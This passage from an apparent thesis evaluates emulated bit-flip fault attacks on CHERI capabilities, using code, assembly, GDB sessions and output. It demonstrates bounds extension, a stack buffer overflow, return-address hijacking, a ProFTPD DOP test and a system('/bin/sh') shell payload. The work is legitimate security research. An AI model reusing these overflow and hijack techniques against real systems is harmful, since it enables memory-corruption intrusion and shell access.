Capability r    : r=0x3fffdffd31[rwRW,0x3fffdffd31-0x3fffdfff30]

Flipp index 1   : r=0x3fffdffd31[rwRW,|\textbf{0x3fffdffd33}|-0x3fffdfff30]
Flipped index 2 : r=0x3fffdffd31[rwRW,|\textbf{0x3fffdffd35}|-0x3fffdfff30]
Flipped index 3 : r=0x3fffdffd31[rwRW,|\textbf{0x3fffdffd39}|-0x3fffdfff30]
Flipped index 11: r=0x3fffdffd31[rwRW,|\textbf{0x3fffdff531}|-0x3fffdfff30]
Flipped index 12: r=0x3fffdffd31[rwRW,|\textbf{0x3fffdfed31-0x3fffdfef30}|]
Flipped index 13: r=0x3fffdffd31[rwRW,|\textbf{0x3fffdfdd31-0x3fffdfdf30}|]
Flipped index 20: r=0x3fffdffd31[rwRW,0x3fffdffd31-|\textbf{0x3fffdfff70}|]
Flipped index 21: r=0x3fffdffd31[rwRW,0x3fffdffd31-|\textbf{0x3fffdfffb0}|]
Flipped index 25: r=0x3fffdffd31[rwRW,0x3fffdffd31-|\textbf{0x3fffe00730}|]
\end{lstlisting}
\end{tcolorbox}

The output shows that flipping bits 0--11 affects only the base (lower bound), while bits 14--26 affect only the top (upper bound). Bits 12 and 13 are a special case: they are the bits of the $B$ field used in the reconstruction of $T$, see \Cref{eq:bit13}, so flipping them shifts both bounds simultaneously. For a buffer overflow (\Cref{ssec: spatial}), only the top bits (14--26) are relevant, since extending the upper bound is what allows writing past the end of the buffer. Since the bit flip operates on the compressed representation, the specific bit index required to achieve a target bound must be computed from the compression encoding in advance (see \Cref{sec:back:boundsCompress}).

We verified the overflow using a simple buffer overflow example (\Cref{lst:impl:bo}) and the ProFTPD \gls{DOP}-attack files \cite{nyman_hardscope_2018,noauthor_runtime-scope-enforcementhardscope-materials_2021}. For the ProFTPD \Cref{lst:impl:boPROFTP} shows the relevant changes to \texttt{dopserv.c}: lines 143--145 are executed when compiling for \gls{CHERI} pure capability mode, extending the buffer bounds; otherwise line 147 is executed as in the original version.

\begin{tcolorbox}[codestyle]
\captionof{listing}[Buffer overflow implementation with bounds extension]{Buffer overflow demonstration, with a bounds extension through the bounds-flip built-in and an out-of-bounds write through \texttt{lower}, which should reach \texttt{upper[0]}.}
\label{lst:impl:bo}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
void write_buf(char *buf, size_t ix)
{ buf[ix] = 'b'; }

int main(void)
{
    char upper[0x10];
    char lower[0x10];
    char *lower_mod = lower;
    lower_mod = __builtin_cheri_bounds_flip(lower, 21);
    printf("upper = %p, lower = %p, lower_mod = %p, 
      diff = %zx|\textbackslash|n", upper, lower, lower_mod, 
      (size_t)(upper - lower));

    /* Ensure upper is placed directly abover lower */
    assert((ptraddr_t)upper == 
      (ptraddr_t)&lower[sizeof(lower)]);

    upper[0] = 'a';
    printf("upper[0] = %c\n", upper[0]);

    /* Write 'b' at lower[16] => out-of-bounds write */
    write_buf(lower_mod, sizeof(lower));
    printf("upper[0] = %c\n", upper[0]);
    return 0;
}
\end{lstlisting}
\end{tcolorbox}

\begin{tcolorbox}[codestyle]
\captionof{listing}[Changes to ProFTP \gls{DOP}-attack files]{Changes on the ProFTP \gls{DOP}-attack dopserv.c file to achieve a buffer overflow on \gls{CHERI}.}
\label{lst:impl:boPROFTP}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,firstnumber=132,escapeinside={|}{|}]
|\textit{[...]}|
char *sreplace(char *s, ...) {
    va_list args;
    char *m,*r,*src = s,*cp;
    char **mptr,**rptr;
    char *pbuf = NULL;
    size_t mlen = 0, rlen = 0, blen;
    int dyn = TRUE;
    char *marr[33],*rarr[33];
    char buf[PR_TUNABLE_PATH_MAX] = {'\0'};
    #ifdef __CHERI_PURE_CAPABILITY__
    printf("Pointer Buffer: r=%#p\n", buf);
    cp = __builtin_cheri_bounds_flip(buf, 25);
    printf("Pointer: r=%#p\n", cp);
    #else 
    cp = buf;
    #endif
    *cp = '\0';
|\textit{[...]}|
\end{lstlisting}
\end{tcolorbox}

\Cref{lst:results:BOnoExtend,lst:results:BOExtend} demonstrates that the bounds-flip primitive enables a buffer overflow that would otherwise raise a \gls{CHERI} exception. Without bounds extension, an out-of-bounds write triggers an in-address-space security exception and the process terminates (\Cref{lst:results:BOnoExtend}). After extending the upper bound of the buffer capability with a single bit flip, the same write completed without a fault (\Cref{lst:results:BOExtend}).

\begin{tcolorbox}[codestyle]
\captionof{listing}[Buffer overflow output without bounds extension]{Output of \Cref{lst:impl:bo} on \gls{CHERI} \textbf{without} bounds extension.}
\label{lst:results:BOnoExtend}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
# ./buffer-overflow-stack
upper = 0x3fffdfff30 [rwRW,0x3fffdfff30-0x3fffdfff40],
lower = 0x3fffdfff20 [rwRW,0x3fffdfff20-0x3fffdfff30],
diff = 10
upper[0] = a
In-address space security exception (core dumped)
\end{lstlisting}
\end{tcolorbox}

\begin{tcolorbox}[codestyle]
\captionof{listing}[Buffer overflow output with bounds extension]{Output of \Cref{lst:impl:bo} on \gls{CHERI} \textbf{with} bounds extension.}
\label{lst:results:BOExtend}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
# ./buffer-overflow-stack-boundsflip 
upper = 0x3fffdfff30 [rwRW,0x3fffdfff30-0x3fffdfff40],
lower = 0x3fffdfff20 [rwRW,0x3fffdfff20-0x3fffdfff30],
lower_mod = 0x3fffdfff20 [rwRW,0x3fffdfff20-|\textbf{0x3fffdfffb0}|],
diff = 10
upper[0] = a
upper[0] = b
\end{lstlisting}
\end{tcolorbox}

The same behaviour is observed in the ProFTPD \gls{DOP}-attack files \cite{nyman_hardscope_2018}. Without bounds extension the overflow is caught (\Cref{lst:results:ProFnoExtend}), whereas with the bounds extension described in \Cref{sec:impl:bo} the overflow works (\Cref{lst:results:ProFExtend}).

\begin{tcolorbox}[codestyle-nb]
\captionof{listing}[Buffer overflow output of ProFTPD CVE-2006-5815 without bounds extension]{Excerpt of output of ProFTPD \gls{DOP}-attack CVE-2006-5815 \cite{nyman_hardscope_2018} on \gls{CHERI} \textbf{without} bounds extension.}
\label{lst:results:ProFnoExtend}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
# ./dopserv-cheri < payload_overflow_test.bin
|\textit{[...]}|
changing to AAAAAAAAAAAAAAAA
In-address space security exception (core dumped)
\end{lstlisting}
\end{tcolorbox}

\begin{tcolorbox}[codestyle]
\captionof{listing}[Buffer overflow  output of ProFTPD CVE-2006-5815 with bounds extension]{Excerpt of output of ProFTPD \gls{DOP}-attack \cite{nyman_hardscope_2018} on \gls{CHERI} \textbf{with} bounds extension.}
\label{lst:results:ProFExtend}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
# ./dopserv-cheri-extendBounds  < payload_overflow_test.bin
|\textit{[...]}|
changing to AAAAAAAAAAAAAAAA
Pointer Buffer: r=0x3fffdfef80 [rwRW,0x3fffdfef80-0x3fffdff380]
Pointer: r=0x3fffdfef80 [rwRW,0x3fffdfef80-0x3fffdffb80]
ERRRO: WARNING: attempt to overflow internal 
  ProFTPD buffers220
|\textit{[...]}|
\end{lstlisting}
\end{tcolorbox}

Both examples confirm that flipping a single bit in the bounds field of a stack-allocated buffer capability is sufficient to extend its upper bound beyond the intended allocation, enabling writes to memory outside the original buffer without triggering a \gls{CHERI} exception.

\subsection{Control-Flow Hijacking}
\label{sec:impl:controlHijack}
This section describes methods for achieving control-flow hijacking via a stack-based buffer overflow on \gls{CHERI} under aa physical injections thread model.

Two distinct methods are presented, each representing a different solution to the central challenge identified during the initial attempt: ensuring that the overwritten saved return address carries a valid hardware tag. The results of these experiments are reported directly after the implementation.


\subsubsection{Initial Attempt}
\label{ssec:initialHijack}
Both attack methods described in this section originate from an initial attempt at a stack-based control-flow hijack on \gls{CHERI} that directly followed the pattern on classical architectures. This initial version applied the bounds-flip function to extend the buffer bounds and subsequently performed a byte-by-byte overflow of the buffer to overwrite the saved return address on the stack with the address of a target function (see \Cref{ssec:hijack}). While the bounds extension successfully suppressed the out-of-bounds exception, the attempt failed at the point of return: the non-capability-aware byte writes used to perform the overflow automatically cleared the hardware tag of the overwritten return address.

This shows that the overwritten return address slot must contain a valid, tagged capability, not merely the correct address bits. The two methods that follow represent distinct solutions to this problem.

\subsubsection{Method 1: Tag Restoration via Two Bit Flips}
\label{ssec:method1}
The first method accepts that a non-capability-aware overwrite will invalidate the hardware tag and compensates by restoring it afterwards with a single bit flip. Under the threat model assumed in this work (\Cref{sec:intr:assumeThreat}), the adversary would induce this bit flip in tag memory at a precise moment: after the corrupted return address has been loaded back into the \texttt{cra} register from the stack, but before the \texttt{cret} instruction executes the jump. Modelling this precise timing with the language-level emulated primitives requires inline assembly, for the following reasons. There is no suitable means of accessing the \texttt{cra} register or stack directly from C code, and even with inline assembly the stack offset at which the saved return address resides cannot be reliably determined prior to compilation. Therefore, the tag flip must be applied to the \texttt{cra} register itself after the overwritten value has been loaded back into it from the stack, but before the jump is executed. This requires the function epilogue to be written manually in assembly. This is not a modification an attacker would make to the victim code; it is an artefact of modelling instruction-level fault timing within a language-level emulation framework.

We implemented \gls{CFH} in the following steps:

\vspace{1mm}
\textbf{Step 1: Naked Function and Helper Separation}\\
Because the epilogue must be written manually, the hijack function is declared with \texttt{\detokenize{__attribute__((naked))}}, which instructs the compiler to emit no prologue or epilogue of its own. However, a naked function also means that no C statements can safely appear in the function body since there is no compiler-managed stack frame to support them. The interactive elements of the attack, the \texttt{printf} calls, the \texttt{scanf} calls, and the bounds-flip operation, cannot be written in assembly without considerable additional complexity. They are therefore factored out into a separate helper function, \texttt{hijack\_helper}, which is a normal C function with a compiler-managed stack frame.

\vspace{1mm}
\textbf{Step 2: Placing the Buffer in the Correct Stack Frame}\\
An important constraint when writing the helper function is that the overflow must occur within the stack frame of the naked \texttt{hijack} function rather than within the stack frame of the helper. It is the saved return address of \texttt{hijack} that is the attack target; if the buffer were allocated inside \texttt{hijack\_helper}, an overflow could at most corrupt the saved return address of \texttt{hijack\_helper}, which is not the intended behaviour. The buffer must therefore be allocated within the manually managed stack frame of \texttt{hijack} and passed as an argument to \texttt{hijack\_helper}. This ensures that writes performed by the helper via \texttt{scanf} go into the stack frame of \texttt{hijack}, since the buffer resides there.

\vspace{1mm}
\textbf{Step 3: Inspecting the Assembly}\\
We compiled and disassembled a non-naked C version of the complete function to determine the prologue/epilogue structure: the stack frame size, callee-saved register offsets, and the location of the saved \texttt{cra}. This provided the template for the manual assembly prologue and epilogue.
The assembly output also showed how the compiler constructs the buffer capability and places it into the first capability argument register \texttt{ca0} under the \gls{CHERI} \gls{ABI}. This pattern was reproduced manually, using \texttt{cincoffset} and \texttt{csetbounds} before moving the result into \texttt{ca0} and issuing the call to the helper.

\vspace{1mm}
\textbf{Step 4: Overflow and Return Address Overwrite}\\
Within \texttt{hijack\_helper}, the bounds-flip function (\Cref{sec:impl:boundsflip}) is applied to the buffer capability, extending its effective bounds to encompass the saved return address slot in the parent stack frame. The use of \texttt{scanf} at run-time is necessary because the address of \texttt{hidden\_function} can only be determined then. Subsequently, \texttt{scanf} is used to read the overflow payload as individual hexadecimal bytes using the \texttt{\%2x} format specifier. This approach ensures that each supplied byte value is written to the stack exactly as provided.\\
The objective is to write the padding bytes needed to reach the saved return address, followed by the address of the target function in little-endian byte order as obtained from the run-time inspection described in Step~6.\\
After the overflow, the saved return address slot on the stack contains the correct address of the target function but carries an invalid hardware tag (as established in Section~\ref{ssec:initialHijack}).

\vspace{1mm}
\textbf{Step 5: Tag Restoration in the Epilogue}\\
The tag is restored by inserting the \texttt{ctagflip} instruction in the manually written epilogue of \texttt{hijack}, after the saved \texttt{cra} is loaded from the stack and before \texttt{cret} is executed (see \Cref{lst:CFH_1_Assembly} line 31). At this point, \texttt{cra} holds the overwritten address with an invalid tag; \texttt{ctagflip} sets the tag to valid, and \texttt{cret} subsequently transfers control to the target function.

\vspace{1mm}
\textbf{Step 6: Run-time Layout Inspection}\\
Once the implementation is complete and compiled, the program is executed under GDB to obtain the concrete run-time values required as input. Setting a breakpoint inside the naked \texttt{hijack} function and inspecting the stack allows the address at which \texttt{cra} is saved to be determined, from which the number of padding bytes needed to reach it from the buffer can be calculated. The address of \texttt{hidden\_function} (see \Cref{lst:CFH_HiddenFunc}), whose execution demonstrates a successful control-flow hijack, is likewise obtained via GDB. From these values, together with the run-time address of the buffer, the exact padding length and the little-endian byte sequence encoding the target function address are derived and supplied as input to \texttt{scanf} during execution of the attack. Note that under the binary access assumption (see \Cref{sec:intr:assumeThreat}), an attacker would derive the required offset through static analysis of the binary rather than requiring GDB access to the target device.\\

The following \Cref{lst:CFH_HiddenFunc,lst:CFH_1_Helper,lst:CFH_1_Assembly} show the relevant code snippets for this method of \gls{CFH}.

\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{CFH} implementation hidden function]{A function that is never called during normal execution, to demonstrate whether the \gls{CFH} was successful.}
\label{lst:CFH_HiddenFunc}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
void hidden_function() {
    printf("This is the hidden function!\n");
    exit(0);
}
\end{lstlisting}
\end{tcolorbox}

\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{CFH} Method 1 implementation helper]{Helper function holding the interactive elements of Method 1.}
\label{lst:CFH_1_Helper}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
void hijack_helper(char* buf_cap){
    printf("Pointer: r=%" PRINTF_PTR "\n", buf_cap);
    int index = 0;
    printf("Enter some number: ");
    scanf("%d", &index);
    
    buf_cap = __builtin_cheri_bounds_flip(buf_cap, index);
    printf("Pointer: r=%#p\n", buf_cap);

    printf("Enter some text: ");
    unsigned int byte;
    int i = 0;

    while (scanf("%2x", &byte) == 1) {
        buf_cap[i++] = byte;
    }
    printf("You entered: %s\n", buf_cap);
}
\end{lstlisting}
\end{tcolorbox}

\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{CFH} Method 1 implementation]{Assembly Part of the control-flow hijacking for Method 1.}
\label{lst:CFH_1_Assembly}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
__attribute__((naked))
void hijack(){
    asm volatile (
        /*Prologue*/
        "cincoffset csp,csp,-144\n"
        "csc cra,128(csp)\n"
        "csc cs0,112(csp)\n"
        "csc cs1,96(csp)\n"
        "csc cs2,80(csp)\n"
        "csc cs3,64(csp)\n"
        "csc cs4,48(csp)\n"

        /*create buffer capability at csp+32 length=16*/
        "cincoffset ca0, csp, 32\n"
        "csetbounds cs1, ca0, 16\n

        /*put buffer into first capability argument register*/
        "cmove ca0, cs1\n"

        "ccall hijack_helper\n"

        /*Epilogue*/
        "clc cra,128(csp)\n"
        "clc cs0,112(csp)\n"
        "clc cs1,96(csp)\n"
        "clc cs2,80(csp)\n"
        "clc cs3,64(csp)\n"
        "clc cs4,48(csp)\n"
        "cincoffset csp,csp,144\n"
        "ctagflip cra, cra\n"
        "cret\n"
        :
        : 
        : "memory"
    );
}
\end{lstlisting}
\end{tcolorbox}

Method~1 successfully redirected control flow to \texttt{hidden\_function}, as shown in \Cref{lst:results:method1}.

Because \texttt{hijack()} is declared with \texttt{\detokenize{__attribute__((naked))}}, the stack frame is configured manually, making the payload size deterministic ahead of time: five callee-saved registers must be overwritten before reaching the saved return address. In the example shown in \Cref{lst:results:method1}, this yields a fixed payload of 96 bytes of padding followed by the address of \texttt{hidden\_function} in little-endian byte order. The address itself must be  resolved at run-time, for example via GDB as shown in \Cref{lst:results:method1}.

\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{CFH} Method 1 output]{Excerpt of output of \gls{CFH} Method 1.}
\label{lst:results:method1}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
# gdb ./hijackTag
|\textit{[...]}|
(gdb) info address hidden_function
Symbol "hidden_function" is a function at address 0x101b5e.
(gdb) c
Continuing.
Pointer: r=0x3fffdfff00 [rwRW,0x3fffdfff00-0x3fffdfff10]
Enter some number: 23
Pointer: r=0x3fffdfff00 [rwRW,0x3fffdfff00-0x3fffe00d10]
Enter some text: 61 |\textit{[omitted 95 times 61]}|
  5e 1b 10 00 00 00
|\textit{[...]}|
|\textbf{This is the hidden function!}|
[Inferior 1 (process 2417) exited normally]
\end{lstlisting}
\end{tcolorbox}

Note that \texttt{hidden\_function} calls \texttt{exit(0)} upon completion (see \Cref{lst:CFH_HiddenFunc}); without this, execution would loop indefinitely.

\subsubsection{Method 2: Capability-Aware Overwrite via a Single Bit Flip}
\label{ssec:method2}
The second method addresses the core problem identified by the initial failed attempt from a different angle: rather than accepting tag invalidation and correcting it after the fact, the objective is to prevent tag invalidation from occurring in the first place. This is achieved by replacing the non-capability-aware byte writes with a capability-aware memory operation, ensuring that the hardware tag of the written value is preserved throughout. This eliminates the need for a tag-restoration bit flip, so that only a single fault injection (the bounds extension) is required. It also removes the necessity of a naked function or manual assembly.

However, the saved return address on the stack is not an ordinary capability: it is a sentry capability (see \Cref{sec:CHERI_cap_structure}
), which makes partial in-place modification of the saved return address through capability aware instructions insufficient. 

The alternative is to replace the entire saved return address capability with a freshly constructed capability pointing to the target function. For this substitution to succeed, the replacement must be a valid, tagged, executable capability, and it must be written to the stack using a capability-aware operation so that its tag is preserved in memory.

An additional consequence of this approach is based on the fact that \gls{RISC}-V (and by extension \gls{CHERI}-\gls{RISC}-V) does not use dedicated push/pop instructions for stack management (see \Cref{ssec:hijack}). Therefore, once the return address in \texttt{cra} is overwritten and the function returns, every subsequent return instruction will use the same overwritten \texttt{cra}, resulting in an infinite loop of re-executing the target function (detailed explanation in \Cref{sec:discussion:limitations}).

The ability to write to the saved return address slot on the stack is governed not by the permissions of the return address capability itself, but by the permissions of the capability used to perform the write. The return address capability's lack of write permission means only that the return address capability cannot itself be used to write to the memory region it points to. Any other capability that carries write permission and whose bounds encompass the saved return address on stack may be used to write to that location. The buffer capability, which is used here, satisfies both conditions.\\

This \gls{CFH} is shown in \Cref{lst:CFH_2} and we implemented it in the following steps:

\vspace{1mm}
\textbf{Step 1: Bounds Extension}\\
As in Method 1, the bounds-flip primitive (\Cref{ssec:method1}) is applied to the buffer capability, extending its effective bounds to encompass the saved return address slot.

\vspace{1mm}
\textbf{Step 2: Padding to the Return Address via \texttt{scanf}}\\
The \texttt{scanf} function is subsequently used to write individual bytes into the extended buffer using the \texttt{\%2x} format specifier. \texttt{scanf} is used because the padding count depends on the compiler-generated stack layout. \\
Unlike Method~1, the objective at this stage is solely to write padding bytes up to the start of the saved return address slot; the return address itself should not be overwritten at this point.

\vspace{1mm}
\textbf{Step 3: Crafting the Replacement Capability}\\
A new capability pointing to the target function (see \Cref{lst:CFH_HiddenFunc}) is constructed as:
\vspace{-2mm}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,escapeinside={|}{|}]
void *cap_to_hidden = &hidden_function;
\end{lstlisting}
\vspace{-2mm}
Taking the address of a function in the pure-capability \gls{CHERI} compilation model yields a tagged, executable capability directly, because function pointers in this \gls{ABI} are derived from the \gls{PCC} at the point of their construction~\cite{watson_capability_2023}. No additional steps are therefore required to obtain a capability suitable for use as a replacement return address. In a realistic scenario, the attacker would not construct this capability directly but rather harvest an existing one from the program's address space, as discussed in \Cref{sec:discussion:harvesting}.

\vspace{1mm}
\textbf{Step 4: Capability-Aware Overwrite via \texttt{memcpy}}\\
The replacement capability is written to the saved return address slot using:
\vspace{-2mm}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,escapeinside={|}{|}]
memcpy((intptr_t*)&buffer_point[i], &cap_to_hidden, 
  sizeof(void * __capability));
\end{lstlisting}
\vspace{-2mm}
\texttt{memcpy} is capability-aware in \gls{CHERI} (see \Cref{sec:CHERI_cap_structure}): when the source and destination are 16-byte aligned and the copy size is 16-byte aligned, then it uses a capability-aware store, preserving the hardware tag. Therefore, after this step, the saved return address slot holds a valid, tagged, and executable capability pointing to \texttt{cap\_to\_hidden} requiring no second bit flip.

\vspace{1mm}
\textbf{Step 5: Run-time Layout Inspection}\\
Similarly to Method~1 Step 6, the concrete padding length is determined at run-time via GDB. Note that like mentioned in Method~1 Step 6 the attacker has binary access in our thread model (see \Cref{sec:intr:assumeThreat}) and would derive the offset through static analysis.

\vspace{-2mm}
\begin{quote}
\textit{Note:} The compiler emits an alignment warning because it cannot statically guarantee that \texttt{buffer\_point[i]} is 16-byte aligned as required for capability stores. Casting the destination to \texttt{intptr\_t*} suppresses this warning; at run-time, the alignment is satisfied because the target location (the saved return address slot) is naturally aligned within the stack frame.
\end{quote}

\Cref{lst:CFH_2} shows the relevant code snippet of this version of \gls{CFH}.

\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{CFH} Method 2 implementation]{Main functionality of the control-flow hijack implementation of Method 2.}
\label{lst:CFH_2}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
void hijack(){
    char buffer[16] __attribute__((aligned(16)));
    char *buffer_point = buffer;
    printf("Pointer: r=%" PRINTF_PTR "\n", buffer_point);

    int index = 0;
    printf("Enter some number for bounds extension: ");
    scanf("%d", &index);
    buffer_point = __builtin_cheri_bounds_flip(buffer, index);
    printf("Pointer: r=%#p\n", buffer_point);

    printf("Enter the text needed to reach return address on 
      stack: ");
    unsigned int byte;
    int i = 0;

    while (scanf("%2x", &byte) == 1) {
        buffer_point[i++] = byte;
    }

    /* round i up to ensure 16-byte alignment */
    i = (i + 15) & ~15;
    void *cap_to_hidden = &hidden_function; 
    printf("Print cap_to_hidden: r=%" PRINTF_PTR "\n", 
      cap_to_hidden);

    memcpy((intptr_t*)&buffer_point[i], &cap_to_hidden, 
      sizeof(void * __capability));
    
    return;
}

\end{lstlisting}
\end{tcolorbox}

Method~2 successfully redirected control flow to \texttt{hidden\_function} with a single bit flip, as shown in \Cref{lst:results:method2}. 

Unlike Method~1, the payload size cannot be determined statically, because the stack layout depends on compiler decisions. It must therefore be derived at run-time, for example by inspecting the frame with GDB. In the example shown in \Cref{lst:results:method2}, the saved return address \texttt{cra} resides at \texttt{0x3fffdfff60} and the buffer begins at \texttt{0x3fffdfff00}, resulting in a padding length of 96 bytes to reach the \texttt{cra}.

\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{CFH} Method 2 output]{Excerpt of output of \gls{CFH} Method 2.}
\label{lst:results:method2}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
(gdb) r
Starting program: /workspace/hija/hijackMem 
Pointer: r=0x3fffdfff00 [rwRW,0x3fffdfff00-0x3fffdfff10]
Enter some number for bounds extension: 23
Pointer: r=0x3fffdfff00 [rwRW,0x3fffdfff00-0x3fffe00d10]
|\textit{[...]}|
(gdb) info frame
|\textit{[...]}|
 Saved registers:
  cra at 0x3fffdfff60, cfp at 0x3fffdfff50, cs1 at 0x3fffdfff40, 
    cs2 at 0x3fffdfff30, cs3 at 0x3fffdfff20,
  cs4 at 0x3fffdfff10, pcc at 0x3fffdfff60
(gdb) c
Continuing.
Enter the text needed to reach return address on stack: 61 
  |\textit{[omitted 95 times 61]}|
Pointer to overwrite cra with: 
  r=0x101b36 [rxR,0x100000-0x103fd0] (sentry,capmode)
|\textbf{This is the hidden function!}|
[Inferior 1 (process 2420) exited normally]
\end{lstlisting}
\end{tcolorbox}
 

Printing the capability obtained via \texttt{\&hidden\_function} reveals \texttt{0x101bee [rxR,0x100000-0x104120] (sentry,capmode)}.

\subsubsection{Executing \texttt{libc} Functions}
\label{sec:impl:libc}

The attacks presented in the preceding sections redirect control flow to a function embedded within the same executable. A natural extension is to target functions from shared libraries, in particular, from the C standard library (\texttt{libc}). This section demonstrates such an extension in the context of Method~2 (see \Cref{ssec:method2}). However, it also works with Method 1 described in \Cref{ssec:method1}.

The \texttt{libc} function \texttt{system()} is particularly relevant for obtaining a shell with minimal effort: it invokes \texttt{/bin/sh~-c} with a caller-supplied string argument~\cite{noauthor_system3_nodate}, so passing \texttt{"/bin/sh"} spawns an interactive shell. The address of \texttt{system()} is obtained in the same way as any other function pointer, via \texttt{\&system} in C or GDB's \texttt{p system} command at run-time, and the saved return address is overwritten accordingly using the same primitive described in \Cref{ssec:method2}. Concretely, the implementation reuses the code from \Cref{lst:CFH_2}, replacing the target with \texttt{void *system\_addr = \&system;} and adding the inline assembly shown in \Cref{lst:excerptShellInvokation}.

The non-trivial challenge is ensuring that the correct argument is present in register \texttt{ca0} when \texttt{system()} begins executing. On the \gls{CHERI}-\gls{RISC}-V \gls{ABI}, the first function argument is passed in \texttt{ca0}~\cite{watson_capability_2023}, and this register must be explicitly populated with the payload before control is transferred.

A further difficulty is that \texttt{ca0} is a capability register. A raw integer address placed in it will be untagged and will be rejected by the architecture when \texttt{system()} attempts to dereference it. The value in \texttt{ca0} must therefore be a valid, tagged capability pointing to the payload string.

To satisfy this requirement, the payload bytes \texttt{2f 62 69 6e 2f 73 68 00} --- the ASCII encoding of \texttt{"/bin/sh"} followed by a null terminator --- are written to the start of the buffer using the same \texttt{scanf}-based byte-write primitive used for the bounds overwrite (see \Cref{lst:CFH_2}) \footnote{An alternative implementation encoding the payload directly via inline assembly (\texttt{li~t0,~0x68732f6e69622f}) was also verified; see \Cref{app:alternativeShellCFH}.}. Since the buffer region contains no capabilities, these raw byte writes do not invalidate any existing tagged values. The capability \texttt{buffer\_point}, derived from the original stack allocation and never overwritten, is then moved into \texttt{ca0} via \texttt{cmove} (see \Cref{lst:excerptShellInvokation}). This serves as a stand-in for a code-reuse gadget that a real attacker would employ (see \Cref{ssec:codeReuse}), as further discussed in \Cref{sec:discuss:libc}. This instruction is capability-aware and preserves the hardware tag of the source operand; a plain integer move would strip the tag, producing a value the architecture would reject. The capability in \texttt{ca0} therefore remains valid and tagged, pointing to the start of the buffer where the payload string resides.

\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{CFH} \texttt{libc} implementation excerpt assembly]{Excerpt showing how the \texttt{"/bin/sh"} input, saved in \texttt{buffer\_point}, is moved into \texttt{ca0} as a valid capability.}
\label{lst:excerptShellInvokation}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
asm volatile (
    "cmove ca0, %0"
    :
    : "C"(buffer_point)
    : "ca0"
);
\end{lstlisting}
\end{tcolorbox}

Control flow was additionally redirected to \texttt{system()}. The argument string was placed on the stack through the same write primitive used for the bounds overwrite, and the capability to that string was loaded into \texttt{ca0} using a \texttt{cmove} inline assembly instruction as a stand-in for a code-reuse gadget. The call to \texttt{system()} completed successfully.

The payload is constructed similarly to that of \Cref{ssec:method2}, with the exception that the first 16 bytes contain the argument string passed to \texttt{system()} (in this case \texttt{/bin/sh}) rather than padding.

\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{CFH} \texttt{libc} output]{Excerpt of output of \gls{CFH} Method 2 with \texttt{system()} calling a shell.}
\label{lst:results:libc}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
(gdb) r
Starting program: /workspace/hija/hijack-shell3
Pointer: r=0x3fffdfff00 [rwRW,0x3fffdfff00-0x3fffdfff10]
Enter some number for bounds extension: 23
Pointer: r=0x3fffdfff00 [rwRW,0x3fffdfff00-0x3fffe00d10]
|\textit{[...]}|
(gdb) c
Continuing.
Enter the text needed to reach return address on stack: 
  2f 62 69 6e 2f 73 68 00 00 00 00 00 00 00 00 00   
  |\textit{[omitted 80 times 61]}|
system() address (external libc): 0x4029b15c
|\textbf{[Detaching after vfork from child process 2431]}|
\end{lstlisting}
\end{tcolorbox}

The GDB output (see \Cref{lst:results:libc}) shows that a child process was spawned via \texttt{vfork} after \texttt{system()} was called (line 13). Since no child process appears when \texttt{system()} is not invoked, this confirms that the shell was launched successfully.

\subsubsection{Skip Bounds Check}
\label{sec:impl:skipCheck}
This variant demonstrates that the bounds-extension bit flip is not the only fault injection path to control-flow hijacking. An alternative is to execute the store but skip the bounds check by suppressing the metadata validation that the processor would ordinarily perform on each memory access.

The implementation reuses the structure of Method 2 \Cref{lst:CFH_2}, with two modifications. First, the bounds-flip call is removed. Second, the memory writes, both the byte-level padding and the capability-width overwrite of the saved return address, are performed using the \texttt{store\_doubleword\_cap\_skip\_checks} or the byte version and the \texttt{\detokenize{store_cap_via_cap_skip_checks}} built-ins introduced in \Cref{sec:impl:capStore,sec:impl:storeStore}. These bypass metadata checks entirely, so they succeed regardless of the buffer's declared bounds. As in Method~2, the capability write preserves the hardware tag of the stored value. \Cref{lst:skipChecksLoop} shows the modified write loop.

